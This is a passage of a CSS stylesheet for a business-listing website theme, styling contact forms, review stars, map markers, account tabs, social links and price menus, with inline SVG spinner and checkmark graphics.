  .contact-form-wrapper .button {
    padding-top: 0.875rem;
    padding-bottom: 0.875rem;
  }
}

.contact-form-wrapper .button:before {
  display: block;
  content: '';
  position: absolute;
  top: -1px;
  left: -1px;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  background: rgba(255, 255, 255, 0.9) url('../images/loading.gif') no-repeat center
    center/20px auto;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  z-index: 1;
  visibility: hidden;
}

.contact-form-wrapper.loading .button:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.contact-form-wrapper .ga-recaptcha {
  margin-bottom: 10px;
}

.contact-form-wrapper .btn-whatsapp {
  width: 100%;
  margin-top: 15px;
}

.listing-detail-price > div {
  margin-top: 0.75rem;
}

.listing-detail-price > div:first-child {
  margin-top: 0;
}

.listing-detail-price .value {
  color: var(--freeio-link-color);
}

.listing-detail-price .claim-this-business-btn {
  color: var(--freeio-theme-color);
}

.claim-listing-form-wrapper .title {
  margin: 0 0 1.25rem;
  text-align: center;
  font-size: 1.25rem;
}

.claim-listing-form-wrapper .form-group {
  margin-bottom: 1.25rem;
}

.listing-detail-author .author-thumbnail {
  width: 70px;
  height: 70px;
  overflow: hidden;
  border-radius: 50%;
}

.listing-detail-author .author-thumbnail + .author-content {
  padding-left: 1.125rem;
}

.listing-detail-author .name {
  font-size: 1rem;
  margin: 0 0 3px;
}

.phone-wrapper.phone-hide .phone {
  display: none;
}

.phone-wrapper.phone-hide .phone-show span {
  display: inline-block;
  vertical-align: top;
  font-size: 11px;
  font-weight: 700;
  border-radius: 2px;
  padding: 1px 6px;
  color: #fff;
  background-color: #24324a;
  text-transform: capitalize;
  cursor: pointer;
  margin-left: 2px;
}

.phone-wrapper.phone-hide.show .phone {
  display: inline-block;
}

.phone-wrapper.phone-hide.show .phone-show {
  display: none;
}

.flex-phone i {
  font-size: 14px;
  margin-right: 8px;
}

.leaflet-marker-icon > div > span {
  width: 47px;
  height: 47px;
  line-height: 47px;
  text-align: center;
  background: var(--freeio-theme-color);
  color: #fff;
  border-radius: 50%;
  font-size: 0.9375rem;
  font-weight: 700;
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.leaflet-marker-icon > div > span:hover,
.leaflet-marker-icon > div > span:focus {
  -webkit-box-shadow: 0 0 0 10px rgba(31, 75, 63, 0.4);
  box-shadow: 0 0 0 10px rgba(31, 75, 63, 0.4);
}

.leaflet-container .leaflet-pane .map-popup {
  width: 42px;
  height: 42px;
  margin-top: -42px;
  margin-left: -21px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: flex-end;
  -webkit-align-items: flex-end;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
}

.leaflet-container .leaflet-pane .map-popup:before {
  display: none !important;
}

.leaflet-container .leaflet-pane .map-popup .icon-wrapper {
  color: #fff;
  background-color: #1f4b3f;
  font-size: 1rem;
  line-height: 1;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  border-radius: 50% !important;
  width: 42px;
  height: 42px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-box-align-items: center;
  -ms-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  -webkit-box-shadow: 0 0 0 5px rgba(31, 75, 63, 0.4);
  box-shadow: 0 0 0 5px rgba(31, 75, 63, 0.4);
}

.leaflet-container .leaflet-pane .map-popup .icon-wrapper img {
  max-width: 100% !important;
  max-height: 100% !important;
  border-radius: 50%;
}

.leaflet-container .leaflet-pane .map-popup .icon-wrapper:hover,
.leaflet-container .leaflet-pane .map-popup .icon-wrapper:focus {
  -webkit-box-shadow: 0 0 0 10px rgba(31, 75, 63, 0.4);
  box-shadow: 0 0 0 10px rgba(31, 75, 63, 0.4);
}

.leaflet-container .leaflet-pane .map-popup.map-popup-selected .icon-wrapper {
  -webkit-box-shadow: 0 0 0 10px rgba(31, 75, 63, 0.4);
  box-shadow: 0 0 0 10px rgba(31, 75, 63, 0.4);
}

.cmb-form .icon-wrapper:before,
.single-listing-map .icon-wrapper:before {
  animation: scale_icon_map 1.5s ease-in-out 0s infinite normal;
  -webkit-animation: scale_icon_map 1.5s ease-in-out 0s infinite normal;
}

#listings-google-maps,
.main-items-wrapper {
  position: relative;
}

#listings-google-maps.loading:before,
.main-items-wrapper.loading:before {
  content: '';
  background-position: center 200px;
  background-repeat: no-repeat;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  max-height: 100%;
  background-color: rgba(255, 255, 255, 0.95);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  width: 100%;
  height: 100%;
}

.btn-remove-compare-all,
.loadmore-message-btn,
.loadmore-replied-btn,
.reply-message-btn {
  position: relative;
  border: 0 !important;
}

.btn-remove-compare-all:before,
.loadmore-message-btn:before,
.loadmore-replied-btn:before,
.reply-message-btn:before {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 14px;
  opacity: 0;
  filter: alpha(opacity=0);
  color: var(--freeio-link-color);
  content: '\f110';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  margin: -14px -8px;
}

.btn-remove-compare-all.loading,
.loadmore-message-btn.loading,
.loadmore-replied-btn.loading,
.reply-message-btn.loading {
  background: rgba(255, 255, 255, 0.8) !important;
  color: transparent !important;
}

.btn-remove-compare-all.loading:before,
.loadmore-message-btn.loading:before,
.loadmore-replied-btn.loading:before,
.reply-message-btn.loading:before {
  opacity: 0.8;
  filter: alpha(opacity=80);
  animation: rotate_icon 1500ms linear 0s normal none infinite running;
  -webkit-animation: rotate_icon 1500ms linear 0s normal none infinite running;
}

#listings-google-maps.loading:before {
  z-index: 999;
  background-color: rgba(255, 255, 255, 0.75);
}

.avatar-wrapper .avatar-img {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid #fff;
  background: #fff;
  -webkit-box-shadow: 0 0 10px 0 rgba(13, 38, 59, 0.2);
  box-shadow: 0 0 10px 0 rgba(13, 38, 59, 0.2);
}

.avatar-wrapper .avatar-img img {
  margin: 0;
}

.avatar-wrapper .avatar-img + .name-author {
  width: calc(100% - 40px);
  padding-left: 10px;
}

.avatar-wrapper .name-author {
  color: var(--freeio-link-color);
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.listing-postdate {
  white-space: nowrap;
}

.box-white-detail {
  padding: 15px;
  background: #fff;
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .box-white-detail {
    padding: 25px 30px;
    margin-bottom: 30px;
  }
}

.box-white-detail .title {
  font-size: 20px;
  margin: 0 0 15px;
}

.title-wrapper {
  margin: 0 0 15px;
}

@media (min-width: 1200px) {
  .title-wrapper {
    margin-bottom: 20px;
  }
}

.title-wrapper > * {
  margin: 0 !important;
  display: inline-block;
  vertical-align: middle;
}

.title-wrapper > * + * {
  margin-left: 7px !important;
}

span.featured {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  vertical-align: middle;
  font-size: 10px;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  line-height: 20px;
  text-align: center;
  margin-left: .5rem;
}

span.featured img {
  width: 16px;
  height: 16px;
}

.review-stars-rated {
  position: relative;
  overflow: hidden;
  width: 85px;
}

.review-stars-rated .review-stars {
  list-style: none;
  padding: 0;
  margin: 0;
  color: #dadde6;
  white-space: nowrap;
  overflow: hidden;
  font-size: 10px;
  letter-spacing: 2px;
}

.review-stars-rated .review-stars li {
  display: inline-block;
}

.review-stars-rated .review-stars.filled {
  color: #e1c03f;
  position: absolute;
  top: 0;
  left: 0;
}

.review-stars-rated-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
}

.review-stars-rated-wrapper .nb-review {
  margin-left: 7px;
}

.review-stars-rated-wrapper i,
.review-stars-rated-wrapper .nb-pre-review {
  margin-right: 7px;
}

.wrapper_rating_avg .rating_avg {
  margin-right: 7px;
  font-weight: 500;
  font-size: 14px;
  color: #e1c03f;
}

.review-avg {
  color: var(--freeio-link-color);
  font-weight: 500;
  margin-right: 15px;
}

.review-avg i {
  font-size: 10px;
  display: inline-block;
  margin-right: 10px;
  color: #e1c03f;
  margin-bottom: 4px;
  vertical-align: middle;
}

.comment-form-rating,
.review-stars-wrap {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
  clear: both;
  cursor: pointer;
}

.comment-form-rating .review-stars,
.review-stars-wrap .review-stars {
  color: #e1e1e1;
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 13px;
  letter-spacing: 6px;
}

.comment-form-rating .review-stars li,
.review-stars-wrap .review-stars li {
  float: left;
}

.comment-form-rating .review-stars li.active,
.review-stars-wrap .review-stars li.active {
  color: #e1e1e1;
}

.comment-form-rating .review-stars.filled,
.review-stars-wrap .review-stars.filled {
  color: #e1c03f;
  position: absolute;
  top: 0;
  left: 0;
}

.box-info-white {
  position: relative;
  z-index: 1;
  margin-bottom: 1.875rem;
}

@media (min-width: 1200px) {
  .box-info-white {
    margin-bottom: 60px;
  }
}

.box-info-white .title {
  font-weight: 500;
  font-size: 20px;
  margin: 0 0 15px;
}

@media (min-width: 1200px) {
  .box-info-white .title {
    margin-bottom: 20px;
  }
}

.box-info-white .comment-form {
  margin: 0;
}

.max-780 {
  max-width: 780px;
}

.detail-average-rating {
  padding: 0.9375rem;
  text-align: center;
  background: #ffede8;
  border-radius: 8px;
}

@media (min-width: 768px) {
  .detail-average-rating {
    width: 40%;
    padding: 60px 1.875rem;
  }
}

.detail-average-rating .average-value {
  font-size: 35px;
  font-weight: 600;
  line-height: 1.2;
  display: block;
  color: #e1c03f;
}

@media (min-width: 768px) {
  .detail-average-rating .average-value {
    font-size: 60px;
  }
}

.detail-average-rating .total-rating {
  margin-top: 2px;
  color: var(--freeio-link-color);
}

.detail-average-rating .tutor-ratings-stars {
  font-size: 11px;
}

@media (min-width: 768px) {
  .detail-rating {
    width: calc(100% - 40%);
    padding: 0 0 0 60px;
  }
}

.list-rating .progress {
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
  -ms-flex-shrink: 0;
  height: 5px;
  width: calc(100% - 95px);
  background: rgba(0, 128, 9, 0.07);
}

.list-rating .progress .progress-bar {
  background: #e1c03f;
}

.list-rating .value-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}

.list-rating .list-number {
  white-space: nowrap;
  font-weight: 500;
  color: var(--freeio-link-color);
  padding-right: 10px;
  min-width: 55px;
}

.list-rating .value {
  display: inline-block;
  font-size: 14px;
  width: 40px;
  padding-left: 10px;
  text-align: right;
}

.item-rating {
  margin-bottom: 5px;
}

@media (min-width: 1200px) {
  .item-rating {
    margin-bottom: 10px;
  }
}

.item-rating:last-child {
  margin-bottom: 0;
}

.mobile-groups-button .btn + .btn {
  margin-left: 0.6rem;
}

.send-message-btn {
  display: block;
  position: relative;
}

.send-message-btn:before {
  display: block;
  content: '';
  position: absolute;
  top: -2px;
  left: -2px;
  width: calc(100% + 4px);
  height: calc(100% + 4px);
  background: rgba(255, 255, 255, 0.9) url('../images/loading.gif') no-repeat center
    center/20px auto;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  z-index: 1;
  visibility: hidden;
}

.send-message-btn.loading:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.location-banner-inner-list {
  border-radius: 8px;
  overflow: hidden;
  display: block;
  background-color: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.location-banner-inner-list .inner {
  border: 1px solid #e9e9e9;
  padding: 18px 20px;
  border-radius: 0 0 8px 8px;
  color: var(--freeio-text-color);
}

.location-banner-inner-list .title {
  font-size: 16px;
  margin: 0 0 7px;
}

.location-banner-inner-list .number span {
  font-weight: 600;
  color: var(--freeio-link-color);
}

.location-banner-inner-list .median-price span {
  color: var(--freeio-link-color);
  font-weight: 600;
}

.location-banner-inner-list:hover {
  -webkit-box-shadow: 0 10px 30px 0 rgba(13, 38, 59, 0.07);
  box-shadow: 0 10px 30px 0 rgba(13, 38, 59, 0.07);
}

.nav-member {
  margin-bottom: 15px;
  border: 0 !important;
  position: relative;
}

@media (min-width: 1200px) {
  .nav-member {
    margin-bottom: 1.875rem;
  }
}

.nav-member > li {
  margin-bottom: 0 !important;
  margin-right: 20px;
}

@media (min-width: 1200px) {
  .nav-member > li {
    margin-right: 50px;
  }
}

.nav-member > li > a {
  padding: 0 0 5px;
  font-size: 15px;
  font-weight: 600;
  background-color: transparent !important;
  border: 0 !important;
  position: relative;
  display: inline-block;
  text-transform: capitalize;
  color: var(--freeio-text-color);
}

@media (min-width: 1200px) {
  .nav-member > li > a {
    font-size: 18px;
  }
}

.nav-member > li > a:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: var(--freeio-link-color);
  display: block;
  width: 0;
  height: 2px;
}

.nav-member > li:hover > a,
.nav-member > li.active > a,
.nav-member > li:focus > a {
  color: var(--freeio-link-color) !important;
}

.nav-member > li:hover > a:before,
.nav-member > li.active > a:before,
.nav-member > li:focus > a:before {
  width: 100%;
}

.location-single-member {
  margin-top: 20px;
}

.location-single-member .title-wrapper {
  margin: 0 0 20px;
}

.location-single-member .title-wrapper .title {
  margin: 0 !important;
  font-size: 18px;
}

.saved-search-form label {
  font-weight: 400;
  color: var(--freeio-link-color);
  margin-bottom: 5px;
}

.saved-search-form:before {
  display: block;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.9) url('../images/loading.gif') no-repeat center
    center/30px auto;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  z-index: 1;
  visibility: hidden;
}

.saved-search-form.loading:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.listings-display-mode-wrapper label {
  margin-bottom: 0;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  margin-right: 8px;
}

.listings-display-mode-wrapper label [type='radio'] {
  display: none;
}

.listings-display-mode-wrapper label i {
  font-size: 15px;
  text-align: center;
  color: var(--freeio-text-color);
  display: inline-block;
  line-height: 33px;
  width: 35px;
  height: 35px;
  border: 1px solid #e9e9e9;
  background-color: #fff;
  background-color: #fff;
  border-radius: 8px;
}

@media (min-width: 1200px) {
  .listings-display-mode-wrapper label i {
    line-height: 38px;
    width: 40px;
    height: 40px;
  }
}

.listings-display-mode-wrapper label input:checked + i {
  color: var(--freeio-theme-color);
}

.listings-display-mode-wrapper label:last-child {
  margin-right: 0;
}

.my-listings-ordering .text-sort,
.my-listings-ordering .label,
.sort-my-listings-form .text-sort,
.sort-my-listings-form .label,
.sort-listings-favorite-form .text-sort,
.sort-listings-favorite-form .label,
.listings-ordering .text-sort,
.listings-ordering .label {
  font-weight: 400;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
}

.my-listings-ordering
  .select2-container--default.select2-container
  .select2-selection--single,
.sort-my-listings-form
  .select2-container--default.select2-container
  .select2-selection--single,
.sort-listings-favorite-form
  .select2-container--default.select2-container
  .select2-selection--single,
.listings-ordering
  .select2-container--default.select2-container
  .select2-selection--single {
  height: auto;
  border: 0;
  padding: 0;
}

.my-listings-ordering
  .select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__rendered,
.sort-my-listings-form
  .select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__rendered,
.sort-listings-favorite-form
  .select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__rendered,
.listings-ordering
  .select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__rendered {
  padding-top: 0;
  padding-bottom: 0;
  color: var(--freeio-link-color);
}

.my-listings-ordering
  .select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__arrow,
.sort-my-listings-form
  .select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__arrow,
.sort-listings-favorite-form
  .select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__arrow,
.listings-ordering
  .select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__arrow {
  top: 0;
  right: 0;
}

.search-orderby-wrapper {
  margin-bottom: 0.9375rem;
}

@media (min-width: 1200px) {
  .search-orderby-wrapper {
    margin-bottom: 1.875rem;
  }
}

.search-orderby-wrapper .text-sort {
  margin-right: 10px;
  color: var(--freeio-link-color);
}

.search-orderby-wrapper .widget_search {
  min-width: 300px;
}

.tabs-account.elementor-tabs-view-horizontal {
  max-width: 410px;
  margin: auto;
  background: #fff;
}

.tabs-account.elementor-tabs-view-horizontal .elementor-tabs-wrapper {
  border-bottom: 1px solid #e7ecea;
  display: flex;
  display: -webkit-flex;
}

.tabs-account.elementor-tabs-view-horizontal .elementor-tab-desktop-title {
  width: 50%;
  font-size: 0.9375rem;
  font-weight: 500;
  color: var(--freeio-link-color);
  border: 0 !important;
  margin: 0;
  position: relative;
  padding: 19px 25px;
  text-align: center;
}

.tabs-account.elementor-tabs-view-horizontal .elementor-tab-desktop-title:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background: var(--freeio-theme-color);
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  display: block;
  border: 0 !important;
}

.tabs-account.elementor-tabs-view-horizontal .elementor-tab-desktop-title:after {
  display: none !important;
}

.tabs-account.elementor-tabs-view-horizontal
  .elementor-tab-desktop-title.elementor-active {
  color: var(--freeio-theme-color);
}

.tabs-account.elementor-tabs-view-horizontal
  .elementor-tab-desktop-title.elementor-active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
}

.tabs-account.elementor-tabs-view-horizontal .elementor-tab-content {
  border: 0 !important;
  padding: 25px 30px 30px;
}

@media (max-width: 767px) {
  .tabs-account.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
    border: 0 !important;
  }
  .tabs-account.elementor-tabs-view-horizontal
    .elementor-tabs-content-wrapper
    .elementor-tab-title {
    display: none !important;
  }
}

.buttons-group-center {
  padding: 15px 0;
  text-align: center;
}

@media (min-width: 1200px) {
  .buttons-group-center {
    padding: 1.875rem 0;
  }
}

.buttons-group-center [class|='btn'] {
  display: inline-block;
}

.buttons-group-center [class|='btn'] i {
  display: inline-block;
  position: relative;
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 18px;
  background-color: #e3e3e3;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

@media (min-width: 1200px) {
  .buttons-group-center [class|='btn'] i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 21px;
  }
}

.buttons-group-center [class|='btn'] i:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  color: var(--freeio-text-color);
  content: '\f110';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-radius: 50%;
}

.buttons-group-center [class|='btn'] > span {
  display: block;
  margin-top: 8px;
}

.buttons-group-center [class|='btn'][class*='added']:hover i:before,
.buttons-group-center [class|='btn'][class*='remove']:hover i:before {
  vertical-align: top;
  font-size: 14px;
  content: '\f103';
  font-family: 'Flaticon';
}

.buttons-group-center [class|='btn'][class*='added'] i,
.buttons-group-center [class|='btn'][class*='remove'] i,
.buttons-group-center [class|='btn']:hover i,
.buttons-group-center [class|='btn']:focus i {
  color: #fff;
  background-color: var(--freeio-theme-color);
}

.buttons-group-center [class|='btn'].loading i {
  color: transparent !important;
  background-color: rgba(255, 255, 255, 0.8) !important;
}

.buttons-group-center [class|='btn'].loading i:after {
  opacity: 0.7;
  filter: alpha(opacity=70);
  animation: rotate_icon 1500ms linear 0s normal none infinite running;
  -webkit-animation: rotate_icon 1500ms linear 0s normal none infinite running;
}

.buttons-group-center > div {
  padding: 0 10px;
}

@media (min-width: 1200px) {
  .buttons-group-center > div {
    padding: 0 25px;
  }
}

.send-message-form .form-group {
  margin-bottom: 1.25rem;
}

@media (min-width: 992px) {
  .send-message-form textarea {
    height: 200px;
  }
}

.nav-table {
  border: 0;
  padding: 0;
  margin: 0;
}

.nav-table > li {
  margin-bottom: 0 !important;
  margin-right: 5px;
}

@media (min-width: 1200px) {
  .nav-table > li {
    margin-right: 10px;
  }
}

.nav-table > li:last-child {
  margin-right: 0;
}

.nav-table > li > a {
  border: 0 !important;
  display: inline-block;
  padding: 0;
  margin: 0;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  background-color: #0d263b;
  color: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-radius: 50%;
}

@media (min-width: 1200px) {
  .nav-table > li > a {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 18px;
  }
}

.nav-table > li > a:hover,
.nav-table > li > a:focus {
  background-color: var(--freeio-theme-color);
  color: #fff;
}

.nav-table > li.active > a:hover,
.nav-table > li.active > a:focus,
.nav-table > li.active > a {
  background-color: var(--freeio-theme-color);
  color: #fff;
}

.tabs-gallery-map {
  position: relative;
}

.tabs-gallery-map .nav-table {
  position: absolute;
  top: 15px;
  z-index: 4;
  right: 15px;
}

@media (min-width: 1200px) {
  .tabs-gallery-map .nav-table {
    top: 30px;
    right: 30px;
  }
}

.tabs-gallery-map #single-tab-listing-street-view-map,
.tabs-gallery-map #listings-google-maps {
  height: 270px;
}

@media (min-width: 768px) {
  .tabs-gallery-map #single-tab-listing-street-view-map,
  .tabs-gallery-map #listings-google-maps {
    height: 450px;
  }
}

@media (min-width: 1200px) {
  .tabs-gallery-map #single-tab-listing-street-view-map,
  .tabs-gallery-map #listings-google-maps {
    height: 700px;
  }
}

.tabs-gallery-map .listing-virtual_tour > h3 {
  display: none;
}

.listing-virtual_tour iframe {
  max-width: 100%;
  border: 0;
}

.tabs-video-virtual {
  padding-top: 5px !important;
  overflow: hidden;
}

.tabs-video-virtual .listing-section > h3 {
  display: none;
}

.feature-cat {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e9e9e9;
}

@media (min-width: 1200px) {
  .feature-cat {
    margin-bottom: 1.875rem;
    padding-bottom: 1.875rem;
  }
}

.feature-cat:last-child {
  border: 0;
  padding: 0;
  margin: 0;
}

.feature-cat > div {
  width: 50%;
}

.feature-cat .title-wrapper {
  font-weight: 600;
  color: var(--freeio-link-color);
}

.columns-gap {
  list-style: none;
  padding: 0;
  margin: 0;
}

.circle-check {
  overflow: hidden;
  clear: both;
  color: var(--freeio-link-color);
  padding: 0;
  list-style: none;
  margin: 0;
}

.circle-check ul {
  padding: 15px 0 0 25px;
}

.circle-check ul li:last-child {
  margin-bottom: 0;
}

.circle-check li {
  float: left;
  width: 50%;
  margin: 0 0 18px;
  line-height: 1;
}

@media (min-width: 1200px) {
  .circle-check li {
    width: 33%;
  }
}

.circle-check [type='radio'],
.circle-check [type='checkbox'] {
  display: none;
}

.circle-check [type='radio']:checked + label:before,
.circle-check [type='checkbox']:checked + label:before {
  background-color: var(--freeio-second-color);
  border-color: var(--freeio-second-color);
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='12' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.922 5.7a.627.627 0 01-.127-.194.72.72 0 010-.5.6.6 0 01.127-.195l.905-.867a.562.562 0 01.425-.195.592.592 0 01.25.05.665.665 0 01.207.145l2.73 2.734L11.295.82a.658.658 0 01.202-.145.613.613 0 01.484.002.568.568 0 01.191.143l.905.88a.6.6 0 01.127.195.72.72 0 010 .5.628.628 0 01-.127.194l-7.2 7.163a.575.575 0 01-.195.147.655.655 0 01-.5 0 .575.575 0 01-.195-.147L.922 5.7z' fill='%23fff'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 10px;
}

.circle-check label {
  cursor: pointer;
  font-weight: 400;
  overflow: hidden;
}

.circle-check label:before {
  vertical-align: text-top;
  content: '';
  margin-right: 10px;
  display: inline-block;
  background-color: transparent;
  width: 16px;
  height: 16px;
  border-radius: 4px;
  border: 1px solid var(--freeio-second-color);
}

.detail-metas-top {
  margin-bottom: 25px;
}

.detail-metas-top > div {
  display: inline-block;
  margin-right: 3px;
  padding: 5px 10px;
  border-radius: 8px;
  background-color: #f7f7f7;
}

@media (min-width: 1200px) {
  .detail-metas-top > div {
    padding: 5px 20px;
    margin-right: 8px;
  }
}

.detail-metas-top .type-listing {
  color: var(--freeio-theme-color);
}

.embed-responsive {
  position: relative;
  overflow: hidden;
  border-radius: 8px;
}

.embed-responsive:before {
  padding-top: 56.25%;
  content: '';
  display: block;
}

.embed-responsive iframe {
  max-width: 100%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.single-listing-map {
  min-height: 200px;
  position: relative;
  z-index: 1;
  border-radius: 8px;
  overflow: hidden;
}

.single-listing-map + .list-contact-info {
  margin-top: 1rem;
}

@media (min-width: 1200px) {
  .single-listing-map + .list-contact-info {
    margin-top: 1.875rem;
  }
}

.single-listing-google-maps-wrapper {
  position: relative;
  overflow: hidden;
  border-radius: 8px;
}

.single-listing-google-maps-wrapper .btn {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 2;
  background-color: #fff;
  padding: 5px 15px;
  color: var(--freeio-theme-color);
}

.single-listing-google-maps-wrapper .btn:hover,
.single-listing-google-maps-wrapper .btn:focus {
  color: var(--freeio-theme-color);
  text-decoration: underline;
}

@media (min-width: 1200px) {
  .single-listing-google-maps-wrapper #single-listing-street-view-map,
  .single-listing-google-maps-wrapper .single-listing-map {
    height: 400px;
  }
}

.single-listing-google-maps-wrapper #single-listing-street-view-map {
  display: none;
}

.list-contact-info li {
  margin-bottom: 0.75rem;
}

.list-contact-info li:last-child {
  margin-bottom: 0;
}

.list-contact-info i {
  margin-right: 1.25rem;
  font-size: 1rem;
}

.list-contact-info .btn-readmore {
  margin-left: 2.25rem;
}

.socials-list {
  margin-top: 1.25rem;
}

.socials-list a {
  display: inline-block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 0.75rem;
  text-align: center;
  background-color: #f4f4f4;
  color: var(--freeio-text-color);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-radius: 50%;
}

.socials-list a:hover,
.socials-list a:focus {
  background-color: var(--freeio-theme-color);
  color: #fff;
}

.socials-list li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.5rem;
}

@media (min-width: 1200px) {
  .socials-list li {
    margin-right: 0.75rem;
  }
}

.socials-list li:last-child {
  margin-right: 0;
}

.menu-price-item .image {
  width: 80px;
  height: 80px;
  overflow: hidden;
  border-radius: 8px;
}

.menu-price-item .image + .content {
  padding-left: 1.25rem;
}

.menu-price-item .title-price {
  font-size: 1rem;
  margin: 0;
}

.menu-price-item .top-content {
  margin-bottom: 2px;
}

.menu-price-item .price {
  color: var(--freeio-heading-color);
  font-weight: 500;
  font-size: 1rem;
}

.description-inner-wrapper p:last-child {
  margin-bottom: 0;
}

.show-more-less-wrapper {
  margin-top: 12px;
}

.show-more-less-wrapper a {
  color: var(--freeio-theme-color);
  text-decoration: underline;
}

.show-more-less-wrapper a:hover,
.show-more-less-wrapper a:focus {
  text-decoration: none;
}

.job-detail-buttons .btn-block + .btn-block {
